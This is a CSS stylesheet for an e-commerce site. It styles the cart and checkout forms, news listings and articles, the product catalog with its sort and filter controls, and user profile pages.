#cart .cart_checkout input[type="number"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#cart .address_ship .add_bot input {
  border: 2px solid #dedcdc;
  line-height: 36px;
  vertical-align: middle;
  width: 100%; }

#cart .address_ship .add_bot .itext {
  width: calc(100%/5 - 12px); }

#cart .add_top,
#cart .add_bot {
  display: block !important;
  text-align: justify;
  line-height: 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1; }

#cart .add_top:after,
#cart .add_bot:after {
  width: 100%;
  height: 0px;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

#cart .add_top .itext,
#cart .add_bot .itext {
  display: inline-block;
  line-height: normal;
  vertical-align: top; }

#cart .cart_date .field_selection {
  width: calc(100% - 340px); }

#cart .cart_date .itext {
  position: relative; }

#cart .cart_date .add_top {
  text-align: left; }

#cart .cart_date span.dateEntry-control {
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }

#cart .cart_date .add_top .itext:nth-child(1n+2) input,
#cart .cost_delivery .iradio .itext input {
  min-width: 60px;
  width: 60px; }

#cart .cart_date .add_bot p {
  line-height: 18px; }

#cart .cart_date .add_top .itext {
  margin: 0 10px 0 0; }

#cart .cost_delivery .field_selection {
  max-width: 730px;
  width: calc(100% - 340px); }

#cart .cost_delivery .iradio .itext {
  padding-left: 10px; }

#cart .cost_delivery .iradio {
  margin-bottom: 0; }

#cart .cost_delivery .add_bot {
  line-height: 28px;
  margin-top: -7px;
  padding-left: 32px; }

#cart .cost_delivery .add_bot p span {
  font-size: 28px; }

#cart .add_information .field_selection {
  width: calc(98% - 340px);
  max-width: 750px; }

#cart .add_information .textarea textarea {
  border: 2px solid #dedcdc;
  height: 185px;
  line-height: 18px;
  padding: 10px;
  resize: none;
  width: 100%; }

#cart .add_information .add_bot {
  line-height: normal;
  margin-top: 55px;
  text-align: left; }

#cart .add_information .add_bot p,
#cart .add_information .add_bot a,
#cart .add_information .add_bot .iradio {
  display: inline-block;
  margin: 0 8px; }

#cart .add_information .add_bot .iradio {
  margin: 0; }

#cart .requisites .add_bot a {
  color: #009edb;
  border-bottom: 1px solid #009edb;
  margin-right: 40px;
  padding-bottom: 1px; }

#cart .cart_buy_button .cart_but_buy {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_end {
  margin: 40px 40px 0 auto;
  width: 320px; }

#cart .cart_buy_end input {
  cursor: pointer; }

#cart .cart_checkout input[type=number]::-webkit-inner-spin-button,
#cart .cart_checkout input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0px; }

#cart .cart_checkout input[type=number] {
  -moz-appearance: textfield; }

#cart div.cart_helper {
  display: none; }

#cart .cancel_item img,
#cart .cancel_item p {
  width: 16px;
  min-width: 16px;
  max-width: 16px; }

#cart #buy_firm .cost_delivery .iradio:nth-child(4) .itext input {
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .iradio {
  text-align: left; }

#cart #buy_firm .cart_choice_buyer {
  max-width: 600px; }

#cart #buy_firm .method2 .iradio:nth-child(2) input {
  height: 30px;
  line-height: 26px;
  min-width: 60px;
  width: 60px; }

#cart #buy_firm .method2 .iradio:nth-child(4) input {
  height: 30px;
  line-height: 26px;
  min-width: 80px;
  width: 80px; }

#cart #buy_firm .method2 .itext {
  margin: 0 0 0 10px; }

#cart #buy_firm .cart_date {
  margin-top: 30px; }

#cart #buy_firm .cost_delivery .add_bot {
  padding: 0;
  margin: 0; }

#cart .requisites .add_bot {
  margin: 25px 0 0 340px;
  text-align: left; }

#cart .requisites .add_bot .text {
  display: inline-block; }

#cart #buy_firm .cont_inf .field_selection {
  position: relative; }

#cart #buy_firm .requisites .field_selection {
  max-width: 100%;
  width: 100%; }

#cart #buy_firm .down_inform {
  background-color: #777777;
  bottom: 25px;
  cursor: pointer;
  left: -255px;
  position: absolute; }

#cart #buy_firm .down_inform label {
  color: white;
  cursor: pointer;
  line-height: 2em;
  padding: 0 15px; }

#cart #buy_firm .down_inform:hover {
  background-color: #009edb; }

#cart .requisites p,
#cart .requisites a {
  display: inline-block;
  line-height: 1em; }

#cart .requisites p {
  margin-right: 15px; }

/* -----end of Cart----- */
/* -----News list----- */
#news p, #news h3, #news .h3, #news a {
  color: #505050; }

#news .news_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news .news_block_um {
  display: block; }

/*#news .news_block_um {
    text-align: justify;
    line-height: 0;
    font-size: 1px;
    text-justify: newspaper;
    zoom:1;
    text-align-last: justify;
}
#news .news_block_um:after {
    content: '';
    display: inline-block;
    height: 0px;
    overflow: hidden;
    visibility: hidden;
    width: 100%;

}*/
#news .news_list {
  background: white;
  cursor: pointer;
  display: inline-block;
  font-size: 13.5px;
  height: auto;
  line-height: normal;
  margin: 0 10px 25px 10px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  vertical-align: top;
  width: calc(25% - 20px); }

#news .news_list:nth-child(1),
#news .news_list:nth-child(5) {
  /* margin: 0 13px 25px 0; */ }

#news .news_list:nth-child(4),
#news .news_list:nth-child(8) {
  /* margin: 0 0 25px 13px; */ }

#news .news_list .image {
  height: 160px;
  overflow: hidden;
  position: relative; }

#news .news_list .image img {
  /* margin-top: calc(-50% + 104px); */
  position: absolute;
  width: 100%; }

#news .news_list:hover h3, #news .news_list:hover .h3 {
  color: #41aaf0; }

#news h3, #news .h3 {
  padding: 10px 0 21px 0; }

#news .field_text {
  padding: 25px 15px; }

#news #news_carousel {
  font-size: 0; }

#news .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#news .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#news .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

/* -----end of News list----- */
#news_article {
  margin-bottom: 10px; }

#news_article p, #news_article a {
  color: #505050; }

#news_article .news_art_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#news_article .name_sect img {
  margin-right: 20px;
  vertical-align: text-top;
  width: 16px; }

#news_article .name_sect a {
  font-size: 16px; }

#news_article .name_sect a:hover {
  color: #41aaf0; }

#news_article .news_art_block .image {
  height: auto; }

#news_article .news_art_block .image img {
  background-color: white;
  max-width: 550px;
  padding: 17px;
  width: 48vw; }

#news_article .news_art_block .image,
#news_article .news_art_block .text {
  vertical-align: middle;
  width: 49.5%; }

#news_article .news_art_block .text {
  padding-left: 20px; }

#news_article .news_art_block .news_date {
  font-size: 18px;
  padding: 15px 0; }

#news_article .news_art_block .text p:last-child {
  line-height: 1.2em; }

#news_article .news_art_tolist {
  margin: 90px 0 60px 0; }

#news_article .news_art_tolist .image {
  background-color: white;
  height: 60px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 28px; }

#news_article .news_art_tolist .image img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

#news_article .news_art_tolist .image img:nth-child(1),
#news_article .news_art_next:hover .image img:nth-child(2),
#news_article .news_art_prew:hover .image img:nth-child(2) {
  opacity: 1; }

#news_article .news_art_tolist .image img:nth-child(2),
#news_article .news_art_next:hover .image img:nth-child(1),
#news_article .news_art_prew:hover .image img:nth-child(1) {
  opacity: 0; }

#news_article .news_art_tolist .text_prew,
#news_article .news_art_tolist .text_next {
  margin: 0 32px;
  vertical-align: middle; }

#news_article .news_art_next:hover .image,
#news_article .news_art_prew:hover .image {
  background-color: #009edb;
  -webkit-transition: 1s;
  transition: 1s; }

#news_article .news_art_tolist p {
  font-size: 18px; }

#news_article .news_art_tolist .text {
  font-size: 36px;
  padding-bottom: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next:hover .text,
#news_article .news_art_prew:hover .text {
  color: #009edb;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

#news_article .news_art_next .image img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#news_article .news_art_prew,
#news_article .news_art_next {
  cursor: pointer; }

/* -----end of News article----- */
/* -----Main catalog----- */
#main_catalog p, #main_catalog h3, #main_catalog .h3,
#main_catalog span, #main_catalog a {
  color: #505050; }

#main_catalog .main_catalog_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#main_catalog .mc_list {
  display: block;
  font-size: 0;
  padding: 70px 0 25px 0;
  width: 100%; }

#main_catalog .mc_left {
  font-size: 0;
  height: 360px;
  margin-right: calc(2% - 1px);
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_right {
  font-size: 0;
  position: relative;
  width: 49%;
  vertical-align: text-top; }

#main_catalog .mc_left .image {
  margin-right: 20px;
  text-align: center;
  width: 55%;
  vertical-align: text-top; }

#main_catalog .mc_left .image img {
  max-width: 100%;
  max-height: 350px; }

#main_catalog .mc_left .mc_item_desc {
  width: calc(45% - 21px);
  vertical-align: text-top; }

#main_catalog .mc_left p:nth-of-type(1) {
  color: #848383;
  min-height: 140px; }

#main_catalog .mc_left h3, #main_catalog .mc_left .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#main_catalog .mc_left span {
  color: #009edb;
  font-size: 36px; }

#main_catalog .mc_left p.price {
  color: #009edb; }

#main_catalog .mc_left a:nth-last-child(1) {
  background-color: #009edb;
  bottom: 50px;
  color: white;
  display: block;
  line-height: 2em;
  padding: 0 10px 1px;
  position: absolute; }

#main_catalog .mc_r_item.first {
  margin-right: 4%;
  padding: 5px 30px 0; }

#main_catalog .mc_r_item {
  background-color: white;
  height: 360px;
  padding: 5px 18px 0;
  position: relative;
  width: calc(48% - 1px);
  vertical-align: top; }

#main_catalog .mc_r_item .image {
  height: 220px;
  line-height: 220px;
  margin: 0 -15px;
  text-align: center; }

#main_catalog .mc_r_item.first .image {
  margin: 0 -20px; }

#main_catalog .mc_r_item .image img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle; }

#main_catalog .mc_r_item .mc_icons {
  bottom: 15px;
  font-size: 0;
  position: absolute;
  right: 20px; }

#main_catalog .mc_r_item .mc_icons a {
  margin-left: 7px; }

#main_catalog .mc_r_item .price {
  position: absolute;
  bottom: 27px; }

#main_catalog .mc_r_item .price p,
#main_catalog .mc_r_item .price span {
  color: #009edb; }

#main_catalog .mc_r_item .price span {
  font-size: 18px; }

#main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
  font-size: 18px;
  max-height: 90px; }

#main_catalog .mc_name_sect {
  position: absolute;
  top: -50px;
  left: 10px; }

#main_catalog .mc_name_sect p {
  font-size: 24px; }

#main_catalog .mc_mob {
  display: none; }

/* -----end of Main catalog----- */
/* -----Catalog List----- */
#catalog_list p, #catalog_list h3, #catalog_list .h3,
#catalog_list a, #catalog_list span,
#catalog_list option, #catalog_list select {
  color: #505050; }

#catalog_list .relative {
/*overflow: auto;*/
  min-height: 1020px; }

#catalog_list .cl_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 0 25px;
  position: relative;
  width: 100%; }

#catalog_list .news_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#catalog_list .news_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#catalog_list .news_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_list .sort_top {
  font-size: 0;
  line-height: 50px;
  margin-bottom: 20px;
  padding-left: 40px;
  /*width: calc(100% - 301px);*/ }

#catalog_list .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .sort_top .sort_images {
  float: right;
  font-size: 0;
  line-height: 0; }

#catalog_list .sort_top .sort_images img {
  background-color: white;
  border: 2px solid white;
  margin-left: 8px; }

#catalog_list .sort_top span:hover,
#catalog_list .sort_top .sort_images img:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#catalog_list .sort_top p.inline_b {
  margin-right: 15px; }

#catalog_list .sort_top span,
#catalog_list .sort_top p {
  vertical-align: middle; }

#catalog_list .sort_top .radio_top1,
#catalog_list .sort_top .radio_top2 {
  display: inline-block; }

#catalog_list .sort_top .radio_top1 input[type="radio"],
#catalog_list .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#catalog_list .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#catalog_list .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#catalog_list .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#catalog_list .cl_list {
  background-color: white;
  font-size: 0;
  margin-top: 17px;
  padding: 40px 30px 30px;
  position: relative; }

#catalog_list .cl_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .fa-star {
  color: #84c1ed; }

#catalog_list .fa-star-o {
  color: #8f8f9a; }

#catalog_list .cl_block .cl_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#catalog_list .cl_block {
  font-size: 0;
  width: calc(100% - 301px); }

#catalog_list .cl_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#catalog_list .cl_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .cl_block .cl_list_right h3, #catalog_list .cl_block .cl_list_right .h3 {
  font-size: 18px;
  margin-bottom: 20px; }

#catalog_list .cl_block .cl_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px); }

#catalog_list .cl_block .cl_list_right p {
  color: #848383; }

#catalog_list .cl_block .cl_list_right .price span,
#catalog_list .cl_block .cl_list_right .price {
  color: #009edb; }

#catalog_list .cl_block .cl_list_right .text p:nth-child(2) {
  min-height: 135px; }

#catalog_list .cl_block .cl_list_right .price span {
  font-size: 18px; }

#catalog_list .cl_block .cl_icons {
  bottom: 25px;
  position: absolute;
  right: 30px; }

#catalog_list .cl_block .cl_icons .cl_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 15px; }

#catalog_list .cl_block .cl_icons .cl_add img {
  display: none; }

#catalog_list .cl_block .cl_icons img {
  vertical-align: bottom; }

#catalog_list .cl_sort_right {
  background-color: white;
  float: right;
  clear: right;
  padding: 20px;
  width: 280px; }

#catalog_list .cl_sort_right p,
#catalog_list .cl_sort_right input {
  color: #505050; }

#catalog_list .cl_color {
  font-size: 0;
  margin: 0 -10px;
  text-align: center; }

#catalog_list .cl_color p {
  margin: 20px 0 10px 10px;
  text-align: left; }

#catalog_list .cl_color .cl_color_list {
  display: inline-block; }

#catalog_list .cl_color input[type="checkbox"] {
  display: none; }

#catalog_list .cl_color input[type="checkbox"] + label {
  cursor: pointer; }

#catalog_list .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_list .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_list .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_list .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_list .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_list .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }



#catalog_list .cl_sort_right * {
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .cl_sort_price .irs-from,
#catalog_list .cl_sort_price .irs-to,
#catalog_list .cl_sort_price .irs-single,
#catalog_list .cl_sort_diagonal .irs-from,
#catalog_list .cl_sort_diagonal .irs-to,
#catalog_list .cl_sort_diagonal .irs-single {
  color: #003860;
  font-size: 13.5px;
  margin-top: 45px; }

#catalog_list .cl_sort_price .price {
  margin: 20px 0 -5px 0; }

#catalog_list .cl_sort_diagonal {
  margin-top: 60px; }

#catalog_list .cl_sort_memory {
  /*margin-top: 60px;*/
  margin-top: 0;
  vertical-align: top; }

#catalog_list .cl_sort_other {
  /* margin-top: 20px; */
  vertical-align: top; }


#catalog_list .cl_sort_memory input[type="checkbox"],
#catalog_list .cl_sort_other input[type="checkbox"] {
  display: none; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label,
#catalog_list .cl_sort_other input[type="checkbox"] + label {
  color: #505050;
  cursor: pointer;
  display: block;
  padding-left: 30px;
  margin: 5px 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label::before {
  background: url(images/checkbox/checkbox.png) no-repeat;
  content: "";
  height: 27px;
  margin-top: -7px;
  width: 27px;
  position: absolute;
  left: 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label:hover::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label:hover::before {
  background: url(images/checkbox/checkbox_h.png) no-repeat; }

#catalog_list .cl_sort_memory input[type="checkbox"]:checked + label::before,
#catalog_list .cl_sort_other input[type="checkbox"]:checked + label::before {
  background: url(images/checkbox/checkbox_ch.png) no-repeat; }

#catalog_list .cl_sort_memory .inline_b.left,
#catalog_list .cl_sort_other .inline_b.left {
  width: 170px;
  vertical-align: top;
  position: relative; }

#catalog_list .cl_sort_other .inline_b.right {
  width: 85px; }

#catalog_list .cl_sort_memory p,
#catalog_list .cl_sort_other p {
  margin-bottom: 15px; }

#catalog_list .cl_sort_memory .inline_b div,
#catalog_list .cl_sort_other .inline_b div {
  margin-top: 4px;
  position: relative; }

#catalog_list .ddcommon {
  border: 2px solid #dedcdc;
  border-radius: 0px;
  width: 100% !important; }

#catalog_list .cl_sort_right .dd .ddArrow {
  background: url(images/checkbox/UpDown.png) no-repeat;
  margin-right: 8px;
  width: 10px; }

#catalog_list .cl_sort_right .dd .ddChild li {
  padding: 10px; }

#catalog_list .cl_sort_right .dd .ddTitle .ddTitleText {
  padding: 10px 35px 10px 10px; }

#catalog_list .cl_sort_chosen_list {
  border-bottom: 1px solid #8c8c98;
  padding: 8px 0 5px 5px;
  margin-top: 15px; }

#catalog_list .cl_sort_chosen_list p,
#catalog_list .cl_sort_chosen_list img {
  display: inline-block;
  vertical-align: middle;
  width: 10px; }

#catalog_list .cl_sort_chosen_list p {
  font-size: 18px;
  width: calc(100% - 20px);
  /*width: 212px;*/ }

#catalog_list .cl_sort_subscribe {
  background-color: white;
  border: 7px solid #79bcec;
  clear: both;
  float: right;
  margin-top: 20px;
  padding: 15px 20px;
  text-align: center;
  width: 280px; }

#catalog_list .cl_sort_subscribe p {
  font-size: 18px;
  margin-bottom: 10px;
  padding: 3px;
  text-align: left; }

#catalog_list .cl_sort_subscribe input[type="email"] {
  border: 2px solid #dedcdc;
  color: #505050;
  padding: 10px;
  width: 100%; }

#catalog_list .cl_sort_subscribe input[type="submit"] {
  background-color: #009edb;
  color: white;
  margin: 30px 0 15px 0;
  padding: 8px 14px; }

#catalog_list .cl_position .news_pagination {
  display: inline-block;
  width: calc(100% - 301px); }

#catalog_list .cl_position .news_pagination p {
  display: inline-block; }

#catalog_list .cl_position .news_pagination .cl_prev,
#catalog_list .cl_position .news_pagination .cl_next {
  background: none;
  border: none;
  margin-right: 10px;
  text-align: right;
  width: auto; }

#catalog_list .cl_position .news_pagination .cl_prev:hover,
#catalog_list .cl_position .news_pagination .cl_next:hover {
  color: #505050; }

#catalog_list .cl_position .news_pagination .cl_prev {
  text-align: left; }

#catalog_list .cl_position .cl_pagination div {
  display: inline-block;
  font-size: 0;
  margin: 0 20px; }

#catalog_list .cl_sort_bot {
  float: right;
  font-size: 0; }

#catalog_list .cl_sort_bot a:nth-last-child(1) {
  margin-right: 0; }

#catalog_list .cl_sort_bot p {
  margin-right: 15px; }

#catalog_list .text h3, #catalog_list .text .h3,
#catalog_list .price span {
  font-size: 18px; }

#catalog_list .price,
#catalog_list .price span {
  color: #009edb;
  padding: 10px 0; }

#catalog_list .ct_block {
  font-size: 0;
  width: calc(100% - 281px); }

#catalog_list .ct_descr_min {
  display: none; }

#catalog_list .ct_descr {
  display: block;
  height: 65px; }

#catalog_list .ct_icons {
  display: none; }

#catalog_list .ct_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 0 21px 21px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/3 - 21px);
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .ct_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_list .ct_list:hover .stars,
#catalog_list .ct_list:hover .img_descr,
#catalog_list .ct_list:hover .ct_descr,
#catalog_list .ct_list .img_descr_min {
  display: none; }

#catalog_list .ct_list:hover .img_descr_min {
  display: inline; }

#catalog_list .ct_list:hover .ct_descr_min {
  display: block;
  min-height: 90px;
  overflow: hidden; }

#catalog_list .ct_list:hover .ct_icons {
  display: block;
  margin: 0 -10px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_list .ct_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_list .ct_list .ct_add img {
  display: none; }

#catalog_list .btnbuyred {
  background-color: #f34443;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list p.ct_descr_min {
  color: #848383; }

#catalog_list .ct_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .ct_block .image {
  height: 240px;
  line-height: 240px; }

#catalog_list .ct_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .ct_block .text {
  text-align: left; }

/* -----end of Catalog List----- */
/* -----Personal profole----- */
#personal_prof p, #personal_prof h3, #personal_prof .h3,
#personal_prof span, #personal_prof input,
#personal_prof label.inline_b {
  color: #505050; }

#personal_prof .pp_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof2 .pp_position2 {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0 25px;
  position: relative;
  width: 100%; }


.personal2-container {
  width: 100%;
  background: #fff;
  min-height: 400px;
}

.personal2-left {
  width: 30%;
  float: left;

}

.personal2-right {
  width: 70%;
  margin-left: 30%;
}


#personal_prof .pp_list_name {
  font-size: 0;
  position: relative; }

#personal_prof .name_list {
  position: absolute;
  top: -55px;
  left: 40px; }

#personal_prof .pp_name_left {
  background-color: white;
  font-size: 0;
  min-height: 150px;
  margin-right: 3px;
  padding: 20px;
  position: relative;
  width: calc(100% - 264px);
  vertical-align: top; }

#personal_prof .pp_name_right {
  background-color: white;
  font-size: 0px;
  height: 150px;
  padding: 18px;
  width: 260px; }

#personal_prof .pp_r_back {
  background-color: #79bcec;
  cursor: pointer;
  display: table-cell;
  height: 110px;
  text-align: left;
  padding: 0 25px;
  width: 224px;
  vertical-align: middle; }

#personal_prof .pp_information p,
#personal_prof .pp_r_back p {
  font-size: 18px; }

#personal_prof .pp_r_back p,
#personal_prof .pp_r_back span {
  color: white; }

#personal_prof .pp_r_back span {
  font-size: 36px; }

#personal_prof .pp_name_left .image {
  height: 110px;
  line-height: 110px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 110px;
  vertical-align: middle; }

#personal_prof .pp_name_left .image img {
  max-width: 100%;
  vertical-align: middle; }

#personal_prof .pp_name_left .pp_information {
  margin-left: 40px;
  vertical-align: middle; }

#personal_prof .pp_name_left a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_name_left a:hover,
#personal_prof .pp_r_back:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list {
  font-size: 0;
  margin-top: 80px;
  position: relative;
  width: calc(100% - 264px); }

#personal_prof .pp_address_list a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_address_list a:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list .pp_address_left {
  background-color: white;
  padding: 20px 30px; }

#personal_prof .pp_address_list .first {
  font-size: 18px;
  width: 215px; }

#personal_prof .pp_address_list .pp_address_main {
  margin-bottom: 20px; }

#personal_prof .pp_address_list .pp_address_main div,
#personal_prof .pp_address_list .pp_address_sec div {
  line-height: 13.5px;
  vertical-align: baseline; }

#personal_prof .pp_last_list {
  font-size: 0;
  margin-top: 90px;
  position: relative;
  width: 100%; }

#personal_prof .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof .pp_last_list a,
#personal_prof .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof .pp_ll_point.first {
  width: 30%; }

#personal_prof .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof .pp_ll_point.first a:hover {
  color: #009edb; }

#personal_prof .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof .pp_ll_point.fifth:hover {
  background-color: #009edb; }

#personal_prof .pp_ll_point.fourth span,
#personal_prof .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof .pp_ll_point.fifth p,
#personal_prof .pp_ll_point.fifth span {
  color: white; }

#personal_prof.pp_edit .pp_name_left .image img {
  opacity: 0.2; }

#personal_prof.pp_edit .down_foto {
  background-color: #79bcec;
  color: white;
  position: absolute;
  top: 0;
  margin: 40px 20px;
  line-height: 30px;
  width: 70px; }

#personal_prof.pp_edit .down_foto:hover {
  background-color: #009edb; }

#personal_prof.pp_edit .pp_name_left {
  margin: 0;
  width: 100%; }

#personal_prof.pp_edit .pp_information input[type="text"],
#personal_prof.pp_edit .pp_information input[type="email"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#personal_prof.pp_edit .pp_information input,
#personal_prof.pp_edit .pp_address_list input {
  padding: 0 10px;
  width: 100%; }

#personal_prof.pp_edit .pp_information .itext {
  display: inline-block;
  line-height: normal;
  margin: 5px 10px 5px 0;
  width: calc(100%/3 - 11px);
  vertical-align: top; }

#personal_prof.pp_edit .pp_information {
  font-size: 0;
  width: calc(100% - 430px); }

#personal_prof.pp_edit .pp_address_list {
  width: 100%; }

#personal_prof.pp_edit .pp_address_list input[type="text"] {
  border: 2px solid #dedcdc;
  font-size: 13.5px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
  width: 100%; }

#personal_prof.pp_edit .pp_address_list .itext {
  display: inline-block;
  width: 82px; }

#personal_prof.pp_edit .pp_address_list .first {
  line-height: 40px; }

#personal_prof.pp_edit .pp_address_sec div {
  line-height: 40px;
  margin-left: 17px; }

#personal_prof.pp_edit .pp_address_list .third {
  width: 220px; }

#personal_prof.pp_edit input[type="radio"] {
  display: none; }

#personal_prof.pp_edit input[type="radio"] + label {
  cursor: pointer; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit .pp_address_list .pp_address_main,
#personal_prof.pp_edit .pp_address_list .pp_address_sec {
  margin: 10px 0;
  position: relative; }

#personal_prof.pp_edit .pp_address_list .image {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 800px;
  width: auto; }

#personal_prof.pp_edit .pp_address_list .image img {
  vertical-align: middle; }

#personal_prof.pp_edit .pp_address_list .block_visible {
  display: inline-block; }

#personal_prof.pp_edit .pp_address_list .block_hover {
  display: none; }

